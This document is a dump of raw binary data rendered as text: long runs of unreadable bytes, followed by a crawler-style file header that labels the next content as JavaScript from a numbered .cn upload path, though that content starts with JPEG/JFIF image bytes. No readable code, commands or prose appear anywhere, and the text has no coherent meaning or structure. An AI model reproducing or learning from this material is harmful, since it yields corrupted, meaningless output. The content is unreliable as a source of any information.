e������:�3��A�d����i���#��C<��唀ܻ>����� �B��`�}����|m3Z.�*��}6�� 4��k�9�����QoP���
I�<,�wpso�/��x��i��h� U���Mc��-�b�7���tC�*rV �5]%��r����i� u��a:G���(4�B���Z%D#���-�0;����D@�b�:ja�a��ݬ0=�jM�7�AfN@�	T;�!�[���� 8l�]P 3_Z��#�Cb�\�(쮰?�\��*oXo�z�* �g�7ы�wp>��<�Ym��X,�����"l���ZI8����aB����,��b�
1 .��a�#��?xt�}�`T����z�R����$?M=Hy�}�:��1��ޱ�P�5U�	�GC!�&�,���byE�=n��h)=9#�@�FA!�	7%� �� y I�Q�Bf@M�C�`��B:�0����*�2pȀ}@`CG�P�����Q�ƈ|=)�S@+���=>�@��e������h��1�� ��AC]�<�?f�b�U���5eA�PCc�HȾpr ���C^x;{�v�G�
@"��� դ�N��%����.���&��!���VǢ|��N�`�B8�`C@dw8�Ov	vS� ǜ���>ڃ=d�![Cp=8R�#��22 �#A�RnG' X� Y���h���w*�ɧY����F�p�jz�g9u.z��hޒ+�5K
<�ퟡlF �ء��}�3��d׉Է��\�2-4��� &�� %m�.�!E�B���T�w��)Ё{����D���Ď��
�2���;�	Z����\ۼ �q f��)`�h��&@N&���B	`*�}�����j���G[l�l�ȼ�;�`9ߪ5�${��l'�M(b� eư:��r؝Ed��7���r(�8�U���f�q�Bz
xJ.�(N�ƅ�� y�4�Q~5]t�&I�0X�����Ė�l�!�h@Cp\��Q$+rp4�=���e��Y��~��jV�`� Ɓ��DJ��(�6Jb���/T�C��;pC�H���a�;�A�͘v�`\L~O�c;-[��z��
�*����R+�6� 큳N�0�$���e�tFaW�
�s΂(A�4�K��t�%�u�YW�4��L&�,ߐ� t�##|�!@"L�\�anB��A���	+�`~Q$�z	���}�CgTc)��<��U�� b`��@)~ �� �6$CBZ?�9�H4G�PK}@J� |�Po�Ï\�D�]0�������΄c��%A�~GHbS��O�du v��!_]�z*4 �SU��J�T�Ho#l�`�l�E6[5G �.D�����[�́����I���T���5��bF��	���������/��'�|	;�z��v����r�s��-3�(1z�>M��)?�Z|v�j���"�&�S4��*(2�j3�n���!K�P�#��т)�{0���Ш�^68�s<�^���	���!��;�,� .H~���n��Y>�F��!�	�}h�l~���O�]�����Z�[	�p�?����7��N{�?`; ��˘W8fd�)���]�� �H���d3�/)=�?�$c����p�?�E\�3���
��p����|As��4���=Pf@tv�1��m4{��r	��@+�T�,�2	��������0Tu	��r�\��q� 0-����d��(Өd�àB^
�@���2��Z=aP~�5p8e�|4,Tȱe[��BcL3��ow,=ay�S?�]轄U����zз�ƴ{B� BO�T����%�3�?�AӑR�tXl �V�m )-�` ¸r{Xg	6�� �p�����*�2����+��N��,�at�M�L~ 5ԅFZJf�?�ǀ|D�~��c�H2�:E�]���@�.~DUB�0ŅP�_���0`��:��Vb8>�A�cl�AEv�G-� u)�Q7z ��>�� -?�"�>��ϛ2o&�t$@ <���+�� 4�@���2N��4h>� �e������P�uY�r)ns&aX��|@:�B�ւ���D:\ ��t���*g�1�!F�	c��ԁ �0[�d��Ui]�����=7c����08>�� GJ:(?���
^��G�7BW ������X:�A\H��L��]D�w�g�o ��8��X�
!S���䡁B�`�J&0$��!l��	� I�d ���i!x��t����B���4'�@�PS7�,,Q�##����G�|� �k���7^����������t
�`*n�HA�ڸe��������=P�?�47�0��\��%���(�7�/���Fȟ7���f����f1��@X���F&�p@��,��@6M��P%�
�v ��0k�� ��x:��ACH|.����������=['�i&�=�r��Cg`.����t�JNH��N^|7�
5@��5�Q �'@KA�l���2��@��
hf���NDh,�TT�Z�R�1`��e��C�z��cr#"�5��x^����@_�Ѐ+)��!QT�U��[���¼ɻ�����Ez���� *Ȃh�������* ���� ���]��J"ؠ�o2�>���d��a ��T� Nn�� }�;�u��`�A��H�`#�j�*:�r��=��� 3KDT��8��T�h������w�@�W�h��b����ېw�١�6I�6�n�=��~���P]l(�`M .j�hW4\!�mV��C����c���8`	��oz`RQ K ��y�pn���(�r� *,�u��ϸ��cU$'��jP�E\�ƃ�d <��8���-����0�9h@ؾ� 1�I$�Pd"'W]ˁ������������g.<8��"l;� ��.��� �0��ڃ͍*I�K��b6 f� �p�} ŜX%�v%ݦf��H���G�FG�e'c�1E����B�@:���dZ��   yHn@0��Ȭ�R�� v������\ . B�m����V��� �xkr�}N��o�`�W-�  A�l�@��@R���@.�P�|H0	�! .`/3��a���МY�La�Ԃ��d/�V�e�Ј�BIN3$(!��(��]8�� �� S`A� {pIP"0-��������~D
 �P�H�z �@NiN��0y�d�}C�(vm�ܘ�D��>�)�['p��2Pg :� W�@�`�тJ��<��� �н ��\��߀^�@		{�'{�s�T3�	h�@�� Z~�[��� 4�P�'�M�1�q`���<o�`в�] w�"�B��`��+��`F��8�h��F��6��G�"�����;*�	+S��%�&\��Z>��.�Wf��H�-`o�Ȱ���	��.`�2C�^UQ ^!�ݝ�� ���x�t���@F��� D������*�-�t�@-�N�| ���A� ck�\@p�$u���M���_�9,��]�j�w�gq�\���#wg�*�l��@��
�p�	��
�@��-��P�Dо�j :�Ca� ,Q���& C��n?�K���7iLL�Ѽ�"E��+#�
(}Agt^ �r\:�u�"= UD�?���5i@+A�;m�,XQ	�����)�·](!�&�� g8�O!��w5ځq�	�W��GZ�#G,s��&X�]һ�ak)9��1G�u�'��[��
�kF���@��iƘ�a��2�#������)�������� ��h��T��H�	 ��,�i��Y�տ��8dz�h�!2�8�����@n�Xn�ɰ��,�^A���~�}"@�`.���C�!MD�B7�"�@;�<.ç�/���!pag@��	� 8\A?�E�+���ɠ��)x��i=/@^aYA��
X3�)� ���N44IHi*�_�=E}	�L}F�hi �Hp��:&����]�;����;� �@^� ��D2�tځ���H�������{��RC���� `�w���;C� �=���HBhR� @�M����ł�׉�0��^��nC?�B �� ��B_y�!�,!��
� ���80�JQ6�0����*Y0`z~�GJ@qS`/-� ���P������F �c���$���0� ���x�{2���Gа�~��	q7(4���H�O ������� <�~���Z)C6�|�- �DF�,z�@�P�`w�P{`?p}�lہ����%�ZΠ�7
�0J` @45'�B�i�� � ��A��� V� ~җ���>�Dk� (��	�`��,�E؂̷Pmb�3�'��7A9��6���Z�é�#�a�
��B���=j*��	e��l%Q_P�z�4N�+�v8(�&c�)����Q[�̀��3�=���$�m����ma�ԻA4-�`�+;�h�% �����0�hP�I��q� .���;M�@���4(�� � >��t�����B�/DD�߰�0�*H`E"6\��ء�X��+oa_���*��+�* �n��z^)��r9jӤ��N�~(�_���$L�P8�`��Z� � M�OB���?��>�w�=��G��>� �)���H��ϐ���{�hB�4/$@'��X�T�4�t��%{��@��pl ��;9h`:A�F�:܀�43 ��z�l�u�6	S�8D�MZ �u���h 4+l��78� ��@�����J#�p ��,n��2���2L�_@W���_8���K�H\���",��+�Y
0�]�a�d`��W~��Q{�~�Q(���s�'r��x@0v@?��;i9_�
�S�P0c�Ӗ��ubõP2=��X����%�b���	؁M�A��Kn������$ Ŏ�m�hⴍ�B�`�k�-˨9�yİ6��e�pd�2 s_���E��O�2%�%I�l
�00QG��w \���H �p��&Yp)�\�#�c��>�E<�p+(�'�R�Bz��~[2� ��!ٸ�DG�� vK�|v[G~���۹����rc~T�/�����@0:8Q!�	���nL�
��,f����s`8p�� � zH16F�;� f�l"R@,�� 3d	�o�B���� z����
�|�l0�}��ӻ��hh������$��@�}��q����,~���dۇ�-��r:�y��G� t��h���R�]��]ṁ^`���H*?�_f��[I]��Eaf�@@�b���&0!<o�@?.'��>z�����5� p�]���rcV#��	T�i@�� �Z
�[� O"p����@u:� &S�5� {h�u�A��\ Ԧ�!k� ǒ����N`1
�@Q��!�t :(�>Ӂ��V��H�������|����8 �N8@���j��l.G���u��� z��B	��<��(�#���(M�{��9��m� mI��0q��@\*u!o0 t�Gө킚�xA�I�`��(Hi0�B�3Ze@b�� ��;~����cn �dK�$�3�f�$��p����$��YEp�ǟr^�Ic��Ƥ|�g92"�;Ѱ7峸����!{������ו�V���͞LQ���@��p��,�k��t D�,���As!����n4s q�I�:�c�/,"�>'4�K�e�� �뗢�cq&'En��B���Aù�$�N֑ Υ�?�ʂ�;��ߠ��p��	�nn! R��P<��� �]D���q,E�*o�cf�f"*�@O�g�k� ��M� �;��/(	�P\��0K�"��LiE!
�$@��,���2Z��%��� ^������A=+ �h�B�� �?���"˓�	��M�6|˨Y���B��́��/�����-]ӧ�h9�$�q�$#%{ ��C�@P���%�>����:�iwc�
N�����?fP7�#�]$�]��N��<'����Ca��~�vZ���lI]p]�x��i���K����IQ�7���f��4�/ѰmX�S�AR��P"��D�D,�@��B�R��,�B��ق:ڀ�3���x�9Q�
ނ��$��F!�:��� Z����C�@�����!�A#�	��TÀ-h���t���^H���PD����Ȁ�׼y���r�����:�@NJ��
�\+N����Z��T�<X�8_��<�3�|�v��&�C�x��w�	�$y�%��NC ��Nd��, ֜�t����uv���G@;�|�wh�6��^#��":���u�@��L+�����H P�fd��*��	������%|�&!�#�F�������#�D�?>�2�ʌ�¤6@�P���a���+�[�@W@�}ԀwAl� ���3I����Q�8w^ (!�A�]^��������t"]?,!jw�SQ�r�$]u]�p3��>2���x�ܸ�e%'� ���F���8Q���G�n!ːXV�(��ڳ�� ��
�\nEW��� 78��O����AD	=�KV�E�@b�u���m� D,�vI�p��箊YW�$���2:ąv���'��F2?+i!�y��2f���Ր'nB��]4�x@����W� ���C����9�Z�� ��O�Y��j��@�@jP_m	F!�$rP�Y��,�3�o�fk�PM�1G3`G�@6�����^���V-`=��9��E �)RZ����Pz��X�h�j�Dՠ�����p�9�C�{��/@JVo�� %n@x�O 
kf]�V�$�� �+����P'��`�`l�1]J�o��.������-�p �ϔ�){N��,7��.� �t@a/�.�.�Ӹ԰u��i]2H�& �t!M�h���3k2�$�s+�I'(&�̉���	��<��<�����;0�:[X50
����@(�+��0�R C9.��oN,Li�
�a�_�%��d�wuxa����}9"ۺB�y� �,��Z؁><
U �a�s� -�2��:�E��!����Ӹ\LQ�B�z���D!$:{�W��2B��7r }��Û�Po��: Wt����_�����/u�%.]�]Q�`7��7h!�lF�w���6��$ۨ�� .8S>��9!I
����-� mw�E�c�6��G!?����W u�����~�V��A�ȁ7o�/ӒI!:�8?Q�6F�a��*F_�΃:��	b�Q��ː%)VF�U����	��9k�
�Vo�P�p�@�p����/zP"��y��P�c@�=�a���)j^�5T?�� ,�J����R�i��p���--�a�Dw�����[���M��
0z�� �!d'F.���#:HfE�	w�v�� ��p�A���� *:$�-f3nB���L>s�C�[�,2g�������A,5�>z��1;B��C>�5� ��mX��p
e�Q��قH+0H ݸ$(:�`JM sj�n@�'pE�m� �Od�%�/q+�[�>���-9���-�W���n�j���.� �6�N�N< �(��|���"%\J@J	�~:ZW""��6.�+NC4'�-�~ó~	9hb�1��]����uh=|���ϐl�F��A=�� >���R���u�McB���c��#p^� #�Q�x�@�P��!r�Ay�"8��w
�� @Z��!= x���p!o�<B�!��@M{X�� ��:4 ���={��;ȃА	ӃMr���[�3	��728�B;}��ĕ����@߀U�md ��&� ��a�  0�MPo�Y �( 	�����SU����7!�� �H�����4'�`��P̠�@� ΐ�8a�N*M�P�!����$�)8�T �D	wX�
�@�4#��}��%S>4�z��?��@n/f�3�c��۸�2=N�Rል;b���M=P�����=��d ���^( ���
��=�J[��4�'�*[�?s����7����0��� �����+x���9$"�  �Z��e�s�J���q��� �n�@(&�-� 	�":�����T�/�������N	)n���R�H��.��]Q6�j��~���͡�-9�\��'6��1��	�z4���� \��!VZ� ���S�T�f�?$�̛9I!���٠6J0X}I��US+�@���B��:��F�@�u`}A�� �* B���^�D��OC$�b�l�h<`�� ws�����!w���:
l�A��9��4Dq���`������iQ�\����P�Mc�9 K�����":���O��] V��c���g����:h�� �l�sC��_�~�@��2:�`�`��AgK-��K��Hb8� o^y2�>�0B����*��xA2�As� T�p�9^�HvY �m���<�`h&�D����#�Iy���D���g�
�?�� ='q ���@k/��OI@�1�����y`��ޠ2�t!ͷ,��̀o� ��a4���f��=ʛ/���>���)�T�_���k+d�nh{JS�O!q03�B���{�_nN��}9,�T���a� ��J�:�$� �$"#�4��� �&`�S|V{Ϻ[Atf
��)A�*��g�ē}� ��l�:��8��!�p�wu�!���xP�o�3���@��S�ـ���"�>��*`J�D_��5�F[& ������-�w�@�@DI��&m䅱8{؀��lhJ.����шK���y���V �5I�%>΀��4G�
-��.n
�vՠQ������(h�+�h� Y"�vs%� �v֋N���Z:�(Y6�Ǩ<�(���  uy@F���V�
�-@�����i$�x� �8z	^��L�A��n$��P�+�N�$�{Btq� �sQƨ,�q�npu� �T��^Y����l�	ͬ=���<�whX^�A,	�� ��G�]7�Ut���h
Č �qЅ������!�(p �֨��@2�hȟ{Ȅ|p3[H�A�0�m������A!# �a� V���
��"�~�\�.C�.�cW`	���NZ/+��~7 �s94��o/<S��*��{��b��ŀN��w�%�s\�e�K ��Ta�Tr������	�������
��l�3B���i�b�ţ�, ��A�p�Ѻ�XG�M����H���aRv��� \�t�� �A�i��T`L`��&�ہ3�@~���Rm��d>��[�$ �6ݻ$���|��h� cyP�H=av����# !�7��;E�����	��A}� GǔdE/���2���
M���;���� ?졬�cA���o�x�t��H�P�"ҷ���X
����E�����Wa��m�|�ϰ�j) Xv�*`��͂� �gx�٠o���фv/�^�*���KC̊SX"|PX%C��.�Nu�ٰz��Y�=��B����	�q/��rv��BI�3���F�X�k�0;&cp��)� `J�_�� +��'�!d�����(ڣ�(�7�y>��� �T�
�Ǡ��A��@^�� ���p)>g��� ؏S2/ނ]�� \�� [א"���dB��������f�5.�6�0_���j����t�,�b��]$�@���	�	=�F��� z�У��_�X�8�#է�4w�� �����wP.I��V����(f�g�~�#`uyg`Ob�������̀�����x�;n�]$#8Lw�x�pLJ6�Y }A����c��A��r-�N�&��`1�(W!��t�p����Pw�&~��n@+ ��Lw]��� �ۇҀĀ� C7�u@�o�� �� �Ձ.�6���f����I���rsh�l-��B:�]ɘ��/��I�Nts� x��yl:NB�@
o�� �Iڀ#o����`���	W,� L��@��B"ː������xtIލf6)�9I�9�ͨf�>��̅ || ��8�^��O�Kn$b���Ѱ%:p�$��B�b� O`�� �Ҩ��0�z'9�{0G �K�yD֊r�*!�:�r�&AӬ(�����NI�EutP�l�i ��Up
9��8;W��C!lR����r�� 1~��
!�"j�gC�� B+��`)Q8���-ZπH�:���*-GAp�׀��3�`z��
4эpgQr��Ot0�̄�.��
һ��~�C��
�ڑ�{
�Y@d�P�n�/]���� 炀) XT
�������FM~��#8(pӀ�j��a�� ������ .a�"s�`mx$.��pe�	,AD�%�����+UheP}h���j�#�!�Pl* �8��!P�����#�4�����P� *Z�� �� 	��� �$b!�u%�.�G`ac�0d_�?`t㐀I+��>(�9�nA'�@�L�*8q"��`w�A�&��*�z��(^�@�2A�	 ����� ���F#д��=��ع,���-�@u����z�ޠ�}X8~�kj��gw�b D����"d�d����_�,c�Ě/�����7߷`2���<M` iL�9���qZ����X	�	+�扵��Z	ı��!��8IA��i���Nv��1��t�m�	e��S ���y}s��!E���:WP��r:H �GY�9�$*\�H Bv��*P� E���AU�� X\���2פh�'@ce'�00$�͓�'�Hz�wp�X ]�Dv�C��2(M��x� ��q?�#Pm�j�@W@�g'l���^'�qtd�0x�%0'r�|4*���Ue�� 5��`�� ���B�:<��#:�o`n4�������:<��@$�
kg�}�(z��`iQH
W���i��F�Ty�aW� w��A�j���Z�@� �T4��G���: �@�� �)(`H�W@� ��!!�(�ӸH`$I#h�qw�� 6~t3��!Ap� H=�2� X9�� w�`Z[�".�tf.!�����_�U�Ix�
 �0'�L� /�vp4$�b�E/n� �� 6� ����a6�`r6��@�?�n %$���N��S�R3Ε��� D���< s�0�R����� ��9I`�����q4�.��� L��&)���v��e�t!��-.G�#q�pH��������� ���*�ԭ�"{�O���g��� R�PB=���=Ӏ�@ �� ]>�e:�����!D�y�2a��`z�S�7���K���_A�*(+��fF�q����#��i�(�S�>�[E�Tz���x��1���:�R���6A�~ְ�}L��6���@B9���B�He��>�s�:���z���vC�����dD�@*Е4Azw�aX��k�؃�J��I{y+^,eO��V]a�n�Z�(�� �Y��H�p
�_OJc���q�h�.�( Mp����l��d*���H!�q�D�[C ��%�"A���cB+���ȁ5w#��O���)6��A! @�������h�x/M��{ � o��0�
�t3Ư@�.��$?pk�|�W  uF�m���>0+��p	㏪g�?�H#o���_��CE���d���K�[��� A��8@Gۀ�e�p��p#XG`n!I(. c��b^a���N�`Uo���)c�2�b���� Z�?���^�pT����!P�h{axp@f�@&( v�Hl��(C\��q$���� 'Đ�7��J� ��� �w���d�Qg�st ����P˱%#kg �b	Oҁg��qGA�  �`y�nJԹdǍ�2��	HE�q����0 p�[��t�T33!ψ���O��"v �$XTId¤ ��H9� Ԑ�d�^7@?Y�,P|D^���-o���CJw���X��>���'�Ώ�]��.�c��n���KCb6_DJ�b�e��f��9Od��[n��>��8�|'���$N�50#���J�0�+Xm� ���b����;F� 5� �L�� ~	r.��������6l��g��fx#`I�±���~�o`��b���h��ѽyT?��~K �"�`T��N��.�!� m�oy8�]� ���:|���`f# A{��:��v��ހw;�{"ѝ��H�!��� QL��6�$p�m�H������%Y�L��t	�$a�=R��~Ӹ$�yF E�_ B϶6�0�bM� AF�H��2hJ+�S� 7~� GD�ǈ�vm��ES��P�=L("=^Z}���+�7��d�'�  ��N�b -ٸ�� ��
�% r`~�
k�o`6n�p��q^��3��9<�T�v��t��l�h�H��}�l�#�/Ҍ��r`?�(o��b T� ��I���0)�C�
��
�q�O(�p �����}M�bg�� �F�I�`%�
 ��`�5�����bwdd����=}��î܋r�	AUՐ:��i� M���!� |��FΒ�;spwr�?
P]�#�&N��[��}���;@�vs�		< �ZBEM��p�1]� ��0��
؛���� ��b2X����ݡ�І1��;N��JH&�
�[��7���<����B� IU �7�m6@�n�S^ ��@w��w
�a���i=��ED!���r�cy{~���nr4,�'2�p�Wȱ`�2۟e�@	G�<� `Vh�9I<�"������x`x3?(6�����FZ� *jC�����Z�A����@t9���M�q �7�<� �)�E0S����\F�w� OAJ�| �a65 �<� I�@!/�#��!-�C�h{�	� �T (�U�\�� <[CQ����+���=Ah(�U�� D#�̸��2���_t�@����\�P����߸ L�@2�w����9r�y�����`:� �_� B�D���'�̃�0�cq�"�����Xu���l �2lǰk�}v#!��������'Ⱥ�)a�� &M�(uWp��p��ct�� 8T� �i ��O���:�2�I��P ݍ�mR ��g�6j�q�~@���WҀ:gہ;n@�܁�7�A��� �  bHQ�Bv�  o�F n��D��Eؠ���+����1p���bv���.]g $�7b�[��X�^�KǏ@D�Q ]�X}�oƤ���T�.�2OO�7b^����ɿa�.|����o2��K*��Á����r`��:�m� � ɉ�nab��	v�?���-�
�����'��e*�<0L)*�x�O ��nw/p������y6
�������L��~�����M,�>av8F��Y�t��#�t��i� C�P�g�����a\�]��v��@P�	�#c�I���n�  ��%���\w�B�F�e�เ��  �՟6L�|0M�a`(�1$�o���
-?�H��\� ���%��H�k �@G����Լ^�;M�
#�0�P��:���� �1�@ը $���C���NIV q�� ���tgS�I
�o �!�*���`(`��[�#�t �� ?��OZՀ����	���s21n�;d��E}͋�0&�M��qP?�H�S@�����O6`]5�����.b����Erk� �392 ���`�bA]\FB�v���� �����p b�sA1V��l�1pm0�� �X�@m�HO!vb2�0��H�
ع�q�rY���>ȭ�E���@O���	{��>�������AX�rW��\�2 ��.�GK� `�n�`���qR4��D�x���@���
�9���"@�=�f��:��
s~��O�*LJ����$
h5rW���p�^D�	�Pk| �P���}J @!�C��G�.���2� )@E�@�d�C@�Z<��aW��ep�l,�� )�X>F��4*�O�VAޕ��+a��-  �@�}�:f =}�':��=��F�=��}q@< �G�1|c�#�%���{�Ӱ�~�XC ��o(�JAl���͔C�pQF���$C���̀p>��hYF	�ѯ�3�pn:�\�@������@����+��S�y��
M�5�U�Z\;f
�7��'�i��l��	�}��`��� �F��.�`�� �D��H'�*-�1Sϩ��S�\�F]���	D�KS��"��(�$�a�^��O����P�>6RDn����m��R=��$- �4�u�A�+��ِ�Q��-"uX�l��_l�KGf��
�N������X=C���KF��K@	0\��y�fn?��h���"�􇁏��LC���� u����(!\���ZH��{C��\C�p�ɐ �k�7b�@��Ca6�`Q��v�R � (H�O���Z����2Z���Q r�,r]t덷 ,���@dŏ�Xy�@y6�Q���C5� @b��&�WЦ� \��V�'�mr<P�aRM�X��� L��0M
�7;@�D���vA{�:nr%꜋tI���`����YX�*n����4 �Y/'s��C<���j}9M��6	`'t K9B@O�0��L���w�B
~@����#=��`�E�n�o��sH	�Ot����3|����� �[��|�,~��;$����<�����C�FE�	} �F�JopX)�@2��y?e-z �ʚ  s��Y�4�4�� R�,���h 
�0y�4���l�#a[�	F�z$#y�e�@�ny� |��ϧ	��z�d�e�`��R?��k���_ǁ�2�/��9rI�@�%y�<�� ��X9,- �U���S�>�?� @R���>C�p O<@j����堀	��$%��˖J��\~��Q��, �> us\���`LG�%4M���(��A���.K|���@���y O���(��f��1�``a-�/@-�C�h0�< �$2��L� &�fSy ��R@N�m�f�8��|����n` �vӳ�75�������(  ��R �ZJ�N�`[�_NEG��02B6Hz���|� V�*j.��g�`iYBw�} ���}�G���H6`Er�H��S`�� C�� �q�!�P���-K�!6a`2u��6fзu�� �N� �(F� ̈;'d �)*X�n���j�é3�2�)t����P C���T�bQ( G���>>�nl��2N�S���\-H�`Ʈ��KH��7� ���`��m��[��l�� %�@%�{����+�e�! � B� �J��������o�G#��`-�C����b0$�$;
�;`L  M+@,$���l�4�� �c������0�o$\�~v}�g8_����L5<0��˜#�_� ����2+;р?a)=b%|%(�8�@J����L�����H��h&]R;H
N�w�Q��l��o�;�[� }=�-�Ʉ�.О�$a��[F �ƹi�OD��n����N%�����NЇ��`��x	 �"ڢ����en�Ӑ1� 7���	%r,��W� fҶ zl�	]`�$0?-3�A�C�u�%;�K��D���P0^˝��I�T������'ӑ
9�G,.����!�0v��(n@#O��!���zJn a:�[�����$�>����/�:�$a �S�1������B:�Rc'��6��@�(at
��T=�GH	_�`�(Q�V�
�
(�� ޷)�� j�A7�U�Y���O��>�X0�+�z���:�C<T�J��5f�>��������ފv��j����M�.]�˗%�Π��% �� u�
�&��P-�+O�� �c�&�Q�{ ��k0w V��XD~�gn �nr}��	�w+��@;�g  ۼ�rg���� ۠S4�������/#tur6��7kV�B�@	�P����ԁr!y�-�#�����U�74��%����ǢSj��5��t�<�����G�2)]T�!����t���3�d��D�&�EW A�e�"ݪ"wK� ۴��;7O����m��$�^Q@>��?9���;E�3~��e@�g@��?��mKp!���ɇ^�������}?��N :/;� �H����}�� �M�a����Xǀ=��u�Ů|�����Dj�m�1�-z�B�p">a���;����P
̈́�#-� a[�N��p{�b�b��SEb� q[�H)� %t��I�f��+n�
�fm�_�h`'�0]e?���:�ٚH4ܓ)����u�2�!Z���=Qp?�����`B\��%�������Y�C�P`���g��������v � [�S��g .&/�ာ`w� �V��	쇀���h� ��n������ �M N� �>�`��M��r$,��ޠh��	��v�D��N��n�4���B����l�� %����KF�ܭ"��� ����Gqlq�-���jdI��dT�F�� ��\���,��$E��� C�l�� ���Q>@X� J(<���}�\���H|�v��~P���`���z��aH���lN�V��������w]c�\	�\A�0 UH�k����@��f� }!�z�*'���39����

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251117/eecf0bcb074a048cc3365179f0fdd16c.js
body_size: 29895
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              ��             ��    �� ����.�dFb�[�_ѥ&          v�yhmj�>�J�� �F��Z?�nw+�'I�B�{��-��G���\>� !�s�Ux�t����     ��8n���^,� ]�*�di�燳p�$���  -�s�Z�h��(c������@4y�>��z�a;�̫c�Ij��+5_]����`g�} ���{���i]#�    ��ގ�O��Tn��� �LXvh�갬�"��  �hԻx�9ӵb������@�GY[;-I���L55#��϶�u���G��v�ýyz��k<��l�"�z     �V��~�D]y�d�   ��x�b7�1V�j�  U;��pu�Mybb��PYS�U���D�mm��q/WW����	o�K&O���fl�;����1lw���    �����]��HD�1<�"3�W��!(ɫJW@�7��mc����}|�Ē7C�Nv�v�}o$�{OU�^s�ƥ_�1��h>��v�c�**�]ΌK�q�=M�w6˔��Ǎ����ǜ���c�0�{Ģq�_I�ֶu��zy�� ��    ��s��dw/\� :T3Z��p
ݸ 67M`N֬Ai�D!��X���� {��vt���1����y\�:=��Sٴ�םyi>q��^���u���%f6�#����|������������8     qj�W�~H-����3��Cꁭ� ���.+��6O@���:w���2!��jg5���=����|�K��'Z�u�e��ʪ쪽/�%zq��Ք���[.nz3rE��z��	M�H     8���bj�-�/^�{A�g�s��� ��?&;�+�~���ߐ0(�F��^9V`2/:��w������@s��Ϻ�a�c��s*k.�N�C}��-��8��rCBM�H     }�ގ�]{^9� U1���t>T� &q�bj-�  �U�E/T�%��P�v�O��=��Fcs�>�A����y�hmi�
�R��` ���     �^�w�j�B���r8+������6P�8.Zrv�X�X�����6� t��=):(�S�N2�pq?������a�b�G�` ��Ĳ���W'�?H*�мt�     �=-����X9�t_ <�5��ό�{1   Ǐ��|��ϬJ[e���0��   ��u?�|M���+u*h]:      {r�ʖ���]���f�    �����}X��6�DbR�[�W-�.    	LY�\3l       s�d�c�)�%ao�h~vt�,zO���=HŚ�ŭX�X~>�f��=�������x����yX8�9!�pu������@          2�-���q��Fԋ+U��
o��{�nxÜ<�e}|��X+M&�˜�#�&mmnVC6��nϬa� r:`�_?t��ة���*         㜏��RQ���A� ��5�Y[�k��#�(,�42�p���U�i�lĜ      :x����ST�r!l         ��}��r�_y^�+�_W.6�ʛ�Wr���� c�x��t�4�oE�������>�0ZB��4m�h��Ĕ( �;���˃��є����JJS�����aq����,�        	<bY��l�0�!R��#����x���k�_�`g��\Y]uw~}�J�U�z��7-���$" C�yۭ�U�V��o��^��J[����F�|j��)���	b         K"r���`^9�O�D��84d qȴ�Py�癆�hk�_��EYՕ�Y��"���W�{/^]��bދE #T��O�/��K        W���[���*���H遡$ L�:��Pߋ���ǖ��+���lq� +�
�����Js޳t���G��e�����H|�S�?T�r!,@        ��o��v������X�z/".d ,ټ>ay�a��򩀵��bV��]���Y�|��V�.r��7#����3PO`t��3�        �N>�>���_�O�kh�mP7�f�V��8ɭw��vܣM��r���jsi���;��m�ev� �ǫM��ݚ���:�6�FL��B�C�@         ���>�^�B��zNH��t���|e�&'^М:(qH�3�����Ϡ7󵛅Xy�h�>5�Wz���\��It���W��@            �����K�D�E��A�e`�y%!j��x��VN���                   ��'_AϞp��a��ur8r��{ˁ�        �޸f�3kG�]�֍oͳ��ӥ����JK2����R�Y����T�;&P˂9��}��z�x��>��s���'���yu��3}k��ϟ�'���1�/|e���LY�L;]�=9�wuóC�}�f�����ۨVf�Wv��uwu��0m�����˲Ӫ�����f7#�w2뇠 ��H��/_Q���*�gy�J}���9ϥ���f���/�w���:�u	J_�n*��x\�F�5�5��	IV1nZj�Zj���Tڟ��ojJ��� u�<5;�,Э-�ӑ��� @xh��	��   <h-i��iz�����c`JS ���M��+���ץM��\�k�������G!Q�������^5�h�_U���s��b������w�	*�����~{���B��������~���F�����~~y���~�R[��d3ǀ  ����   ��Gѿ8�t�zK���u�d'nWdI����c��@���{v�m����O
�F :�se��jL�,~9����2X�k��t��On�p�����^�b��H]�\u��⎵y��q�yD�''y��lFLl��ϗ��   ���w��   ���eƼ�J��7���rH��?�`�bEܣ޾^��r��V�~�u�����v^�"�L���,�ʯ�،���в�p_�t���VM�F�:X�/e�n�!�ϻ��֖:��G���?F>wHU��|�ceҰ��l  �^݇N�zrv   ��iLZ�ھ��E�NF�K�}P�-nʱؾ��ӽ���"��g��{�\��	7��λղ���~#U�yzNsgN�|�q/���^/>�8��� <F\w�^�T��%R��3�MP܁  9�w ~��z�  >~�J��n�v�$�̍S��kLFr7�i=�C��Mջ�H�9�/(�����}�׺����2j����I�y��[�j�:��h[�D�>�Q�R���h���j�甥���  ��  :w]��W�� ����sߐ  ���t��\l��{�<2�}� 1r�{��)��^���  yrw㯡Ӹ �� 0       045@!132P"#$A`��  뜸�i�6,����<��W|�X�KB��=�]G;MƓH��#��Z����3�vI+�w�@��Lǣ��絸e��!d��+,䯔bc.-��v1����Z�\�?�Z��W�EsYdY���02[z(Օ����ǶVlީ��ض�A��t��H�삤��=2�F��<�6I��\�N�L�qr֛�躺A�%6{� ���4��1[ޕ�R���A,d��#6E*n鵰�Q=�#�4���V�2~:�dC(b�	aۂw(󴘶]] ��1�M  ��=��ڎ{����XP�\�G��&�'`�C�����}m3O�ja�!���{u�(������.��B`A8מ{U��׵FW9�SS�iN���+s��#\�Lj��n���b��>�����sQ�qT�;�T-v]��y2�0�g5���,�r'���F��k�m)�EK�ci6�z�d�dܸ\�<Ȳ��i+���F���'Gn�Ú�(�ϖ��#��F§Rgar�qI;��|���+­�֦q#��Wf��27#ۨHX��4���Q7'S��B�_�d\n��0mA���6����»�=A$dzkNA��q.M�ebL,î5��W��$���xIp�|5t0�wWJJƨ�;Ź�>4�����Ѓ���;r���>��R*/T�h�-�-��(o�͏mо��S�T��HY*X����c���H�.=��^	j�"
�������yġR��r˒�a%��K+ןU�Z[�!#U�>Ni_�y����W�.R���<6x�j����8�C gb֩���X�<�AIaQ�C0���.yYF0.X� )"�r�y����!-�M<8��J����.�*r{���4�<Ru^���i�6�M0vt�D����I���%�����G�&>x��Z��щ�؄>�)"�'Rҩ
